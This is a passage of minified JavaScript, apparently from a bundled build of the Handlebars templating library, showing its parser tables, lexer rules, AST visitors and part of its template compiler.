59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t,e){throw new Error(t)},parse:function(t){var e=[0],i=[null],s=[],n=this.table,o="",r=0,a=0,l=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,void 0===this.lexer.yylloc&&(this.lexer.yylloc={});var h=this.lexer.yylloc;s.push(h);var c=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var u,d,p,f,m,g,_,v,b,y,w={};;){if(p=e[e.length-1],this.defaultActions[p]?f=this.defaultActions[p]:(null!==u&&void 0!==u||(y=void 0,"number"!=typeof(y=this.lexer.lex()||1)&&(y=this.symbols_[y]||y),u=y),f=n[p]&&n[p][u]),void 0===f||!f.length||!f[0]){var k="";if(!l){b=[];for(g in n[p])this.terminals_[g]&&g>2&&b.push("'"+this.terminals_[g]+"'");k=this.lexer.showPosition?"Parse error on line "+(r+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+b.join(", ")+", got '"+(this.terminals_[u]||u)+"'":"Parse error on line "+(r+1)+": Unexpected "+(1==u?"end of input":"'"+(this.terminals_[u]||u)+"'"),this.parseError(k,{text:this.lexer.match,token:this.terminals_[u]||u,line:this.lexer.yylineno,loc:h,expected:b})}}if(f[0]instanceof Array&&f.length>1)throw new Error("Parse Error: multiple actions possible at state: "+p+", token: "+u);switch(f[0]){case 1:e.push(u),i.push(this.lexer.yytext),s.push(this.lexer.yylloc),e.push(f[1]),u=null,d?(u=d,d=null):(a=this.lexer.yyleng,o=this.lexer.yytext,r=this.lexer.yylineno,h=this.lexer.yylloc,l>0&&l--);break;case 2:if(_=this.productions_[f[1]][1],w.$=i[i.length-_],w._$={first_line:s[s.length-(_||1)].first_line,last_line:s[s.length-1].last_line,first_column:s[s.length-(_||1)].first_column,last_column:s[s.length-1].last_column},c&&(w._$.range=[s[s.length-(_||1)].range[0],s[s.length-1].range[1]]),void 0!==(m=this.performAction.call(w,o,a,r,this.yy,f[1],i,s)))return m;_&&(e=e.slice(0,-1*_*2),i=i.slice(0,-1*_),s=s.slice(0,-1*_)),e.push(this.productions_[f[1]][0]),i.push(w.$),s.push(w._$),v=n[e[e.length-2]][e[e.length-1]],e.push(v);break;case 3:return!0}}return!0}},e={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,i=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var s=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),i.length-1&&(this.yylineno-=i.length-1);var n=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:i?(i.length===s.length?this.yylloc.first_column:0)+s[s.length-i.length].length-i[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[n[0],n[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,i,s,n;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var o=this._currentRules(),r=0;r<o.length&&(!(i=this._input.match(this.rules[o[r]]))||e&&!(i[0].length>e[0].length)||(e=i,s=r,this.options.flex));r++);return e?((n=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=n.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:n?n[n.length-1].length-n[n.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,o[s],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,e,i,s){function n(t,i){return e.yytext=e.yytext.substr(t,e.yyleng-i)}switch(i){case 0:if("\\\\"===e.yytext.slice(-2)?(n(0,1),this.begin("mu")):"\\"===e.yytext.slice(-1)?(n(0,1),this.begin("emu")):this.begin("mu"),e.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(e.yytext=e.yytext.substr(5,e.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(e.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return e.yytext=n(1,2).replace(/\\"/g,'"'),80;case 32:return e.yytext=n(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return e.yytext=e.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};function i(){this.yy={}}return t.lexer=e,i.prototype=t,t.Parser=i,new i}();e.default=i,t.exports=e.default},function(t,e,i){"use strict";var s=i(1).default;e.__esModule=!0;var n=s(i(39));function o(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function r(t,e,i){void 0===e&&(e=t.length);var s=t[e-1],n=t[e-2];return s?"ContentStatement"===s.type?(n||!i?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(s.original):void 0:i}function a(t,e,i){void 0===e&&(e=-1);var s=t[e+1],n=t[e+2];return s?"ContentStatement"===s.type?(n||!i?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(s.original):void 0:i}function l(t,e,i){var s=t[null==e?0:e+1];if(s&&"ContentStatement"===s.type&&(i||!s.rightStripped)){var n=s.value;s.value=s.value.replace(i?/^\s+/:/^[ \t]*\r?\n?/,""),s.rightStripped=s.value!==n}}function h(t,e,i){var s=t[null==e?t.length-1:e-1];if(s&&"ContentStatement"===s.type&&(i||!s.leftStripped)){var n=s.value;return s.value=s.value.replace(i?/\s+$/:/[ \t]+$/,""),s.leftStripped=s.value!==n,s.leftStripped}}o.prototype=new n.default,o.prototype.Program=function(t){var e=!this.options.ignoreStandalone,i=!this.isRootSeen;this.isRootSeen=!0;for(var s=t.body,n=0,o=s.length;n<o;n++){var c=s[n],u=this.accept(c);if(u){var d=r(s,n,i),p=a(s,n,i),f=u.openStandalone&&d,m=u.closeStandalone&&p,g=u.inlineStandalone&&d&&p;u.close&&l(s,n,!0),u.open&&h(s,n,!0),e&&g&&(l(s,n),h(s,n)&&"PartialStatement"===c.type&&(c.indent=/([ \t]+$)/.exec(s[n-1].original)[1])),e&&f&&(l((c.program||c.inverse).body),h(s,n)),e&&m&&(l(s,n),h((c.inverse||c.program).body))}}return t},o.prototype.BlockStatement=o.prototype.DecoratorBlock=o.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,i=t.program&&t.inverse,s=i,n=i;if(i&&i.chained)for(s=i.body[0].program;n.chained;)n=n.body[n.body.length-1].program;var o={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:a(e.body),closeStandalone:r((s||e).body)};if(t.openStrip.close&&l(e.body,null,!0),i){var c=t.inverseStrip;c.open&&h(e.body,null,!0),c.close&&l(s.body,null,!0),t.closeStrip.open&&h(n.body,null,!0),!this.options.ignoreStandalone&&r(e.body)&&a(s.body)&&(h(e.body),l(s.body))}else t.closeStrip.open&&h(e.body,null,!0);return o},o.prototype.Decorator=o.prototype.MustacheStatement=function(t){return t.strip},o.prototype.PartialStatement=o.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e.default=o,t.exports=e.default},function(t,e,i){"use strict";var s=i(1).default;e.__esModule=!0;var n=s(i(6));function o(){this.parents=[]}function r(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function a(t){r.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function l(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}o.prototype={constructor:o,mutating:!1,acceptKey:function(t,e){var i=this.accept(t[e]);if(this.mutating){if(i&&!o.prototype[i.type])throw new n.default('Unexpected node type "'+i.type+'" found when accepting '+e+" on "+t.type);t[e]=i}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new n.default(t.type+" requires "+e)},acceptArray:function(t){for(var e=0,i=t.length;e<i;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,i--)},accept:function(t){if(t){if(!this[t.type])throw new n.default("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:r,Decorator:r,BlockStatement:a,DecoratorBlock:a,PartialStatement:l,PartialBlockStatement:function(t){l.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:r,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e.default=o,t.exports=e.default},function(t,e,i){"use strict";var s=i(1).default;e.__esModule=!0,e.SourceLocation=function(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}},e.id=function(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t},e.stripFlags=function(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}},e.stripComment=function(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")},e.preparePath=function(t,e,i){i=this.locInfo(i);for(var s=t?"@":"",o=[],r=0,a=0,l=e.length;a<l;a++){var h=e[a].part,c=e[a].original!==h;if(s+=(e[a].separator||"")+h,c||".."!==h&&"."!==h&&"this"!==h)o.push(h);else{if(o.length>0)throw new n.default("Invalid path: "+s,{loc:i});".."===h&&r++}}return{type:"PathExpression",data:t,depth:r,parts:o,original:s,loc:i}},e.prepareMustache=function(t,e,i,s,n,o){var r=s.charAt(3)||s.charAt(2),a="{"!==r&&"&"!==r;return{type:/\*/.test(s)?"Decorator":"MustacheStatement",path:t,params:e,hash:i,escaped:a,strip:n,loc:this.locInfo(o)}},e.prepareRawBlock=function(t,e,i,s){o(t,i);var n={type:"Program",body:e,strip:{},loc:s=this.locInfo(s)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,openStrip:{},inverseStrip:{},closeStrip:{},loc:s}},e.prepareBlock=function(t,e,i,s,r,a){s&&s.path&&o(t,s);var l=/\*/.test(t.open);e.blockParams=t.blockParams;var h=void 0,c=void 0;if(i){if(l)throw new n.default("Unexpected inverse block on decorator",i);i.chain&&(i.program.body[0].closeStrip=s.strip),c=i.strip,h=i.program}return r&&(r=h,h=e,e=r),{type:l?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:h,openStrip:t.strip,inverseStrip:c,closeStrip:s&&s.strip,loc:this.locInfo(a)}},e.prepareProgram=function(t,e){if(!e&&t.length){var i=t[0].loc,s=t[t.length-1].loc;i&&s&&(e={source:i.source,start:{line:i.start.line,column:i.start.column},end:{line:s.end.line,column:s.end.column}})}return{type:"Program",body:t,strip:{},loc:e}},e.preparePartialBlock=function(t,e,i,s){return o(t,i),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:i&&i.strip,loc:this.locInfo(s)}};var n=s(i(6));function o(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var i={loc:t.path.loc};throw new n.default(t.path.original+" doesn't match "+e,i)}}},function(t,e,i){"use strict";var s=i(1).default;e.__esModule=!0,e.Compiler=l,e.precompile=function(t,e,i){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new n.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var s=i.parse(t,e),o=(new i.Compiler).compile(s,e);return(new i.JavaScriptCompiler).compile(o,e)},e.compile=function(t,e,i){if(void 0===e&&(e={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new n.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+t);"data"in(e=o.extend({},e))||(e.data=!0),e.compat&&(e.useDepths=!0);var s=void 0;function r(){var s=i.parse(t,e),n=(new i.Compiler).compile(s,e),o=(new i.JavaScriptCompiler).compile(n,e,void 0,!0);return i.template(o)}function a(t,e){return s||(s=r()),s.call(this,t,e)}return a._setup=function(t){return s||(s=r()),s._setup(t)},a._child=function(t,e,i,n){return s||(s=r()),s._child(t,e,i,n)},a};var n=s(i(6)),o=i(5),r=s(i(35)),a=[].slice;function l(){}function h(t,e){if(t===e)return!0;if(o.isArray(t)&&o.isArray(e)&&t.length===e.length){for(var i=0;i<t.length;i++)if(!h(t[i],e[i]))return!1;return!0}}function c(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}l.prototype={compiler:l,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var i=0;i<e;i++){var s=this.opcodes[i],n=t.opcodes[i];if(s.opcode!==n.opcode||!h(s.args,n.args))return!1}for(e=this.children.length,i=0;i<e;i++)if(!this.children[i].equals(t.children[i]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var i=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},i)for(var s in i)s in i&&(this.options.knownHelpers[s]=i[s]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),i=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[i]=e,this.useDepths=this.useDepths||e.useDepths,i},accept:function(t){if(!this[t.type])throw new n.default("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,i=e.length,s=0;s<i;s++)this.accept(e[s]);return this.options.blockParams.shift(),this.isSimple=1===i,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){c(t);var e=t.program,i=t.inverse;e=e&&this.compileProgram(e),i=i&&this.compileProgram(i);var s=this.classifySexpr(t);"helper"===s?this.helperSexpr(t,e,i):"simple"===s?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",i),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,i),this.opcode("pushProgram",e),this.opcode("pushProgram",i),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),i=this.setupFullMustacheParams(t,e,void 0),s=t.path;this.useDecorators=!0,this.opcode("registerDecorator",i.length,s.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var i=t.params;if(i.length>1)throw new n.default("Unsupported number of partial arguments: "+i.length,t);i.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):i.push({type:"PathExpression",parts:[],depth:0}));var s=t.name.original,o="SubExpression"===t.name.type;o&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var r=t.indent||"";this.options.preventIndent&&r&&(this.opcode("appendContent",r),r=""),this.opcode("invokePartial",o,s,r),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){c(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,i){var s=t.path,n=s.parts[0],o=null!=e||null!=i;this.opcode("getContext",s.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",i),s.strict=!0,this.accept(s),this.opcode("invokeAmbiguous",n,o)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,i){var s=this.setupFullMustacheParams(t,e,i),o=t.path,a=o.parts[0];if(this.options.knownHelpers[a])this.opcode("invokeKnownHelper",s.length,a);else{if(this.options.knownHelpersOnly)throw new n.default("You specified knownHelpersOnly, but used the unknown helper "+a,t);o.strict=!0,o.falsy=!0,this.accept(o),this.opcode("invokeHelper",s.length,o.original,r.default.helpers.simpleId(o))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],i=r.default.helpers.scopedId(t),s=!t.depth&&!i&&this.blockParamIndex(e);s?this.opcode("lookupBlockParam",s,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,i):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,i=0,s=e.length;for(this.opcode("pushHash");i<s;i++)this.pushParam(e[i].value);for(;i--;)this.opcode("assignToHash",e[i].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:a.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=r.default.helpers.simpleId(t.path),i=e&&!!this.blockParamIndex(t.path.parts[0]),s=!i&&r.default.helpers.helperExpression(t),n=!i&&(s||e);if(n&&!s){var o=t.path.parts[0],a=this.options;a.knownHelpers[o]?s=!0:a.knownHelpersOnly&&(n=!1)}return s?"helper":n?"ambiguous":"simple"},pushParams:function(t){for(var e=0,i=t.length;e<i;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var i=void 0;if(!t.parts||r.default.helpers.scopedId(t)||t.depth||(i=this.blockParamIndex(t.parts[0])),i){var s=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",i,s)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,i,s){var n=t.params;return this.pushParams(n),this.opcode("pushProgram",e),this.opcode("pushProgram",i),t.hash?this.accept(t.hash):this.opcode("emptyHash",s),n},blockParamIndex:function(t){for(var e=0,i=this.options.blockParams.length;e<i;e++){var s=this.options.blockParams[e],n=s&&o.indexOf(s,t);if(s&&n>=0)return[e,n]}}}},function(t,e,i){"use strict";var s=i(1).default;e.__esModule=!0;var n=i(4),o=s(i(6)),r=i(5),a=s(i(43));function l(t){this.value=t}function h(){}h.prototype={nameLookup:function(t,e){return h.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=n.COMPILER_REVISION;return[t,n.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,i){return r.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:i?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,i,s){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!s,this.name=this.environment.name,this.isChild=!!i,this.context=i||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var n=t.opcodes,r=void 0,a=void 0,l=void 0,h=void 0;for(l=0,h=n.length;l<h;l++)r=n[l],this.source.currentLocation=r.loc,a=a||r.loc,this[r.opcode].apply(this,r.args);if(this.source.currentLocation=a,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new o.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),s?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var c=this.createFunctionContext(s);if(this.isChild)return c;var u={compiler:this.compilerInfo(),main:c};this.decorators&&(u.main_d=this.decorators,u.useDecorators=!0);var 